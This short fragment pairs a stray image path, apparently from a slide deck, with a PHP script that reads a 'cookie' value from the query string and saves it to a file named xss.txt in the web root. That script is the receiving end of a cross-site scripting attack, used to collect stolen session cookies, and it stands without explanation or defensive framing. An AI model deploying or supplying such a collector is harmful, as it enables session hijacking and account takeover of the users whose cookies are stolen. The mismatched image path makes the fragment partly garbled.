 <?php
    $cookie=$_GET['cookie'];
    $save_file=fopen("/var/www/html/xss.txt","w");
    fwrite($save_file,$cookie);
    fclose($save_file);
?>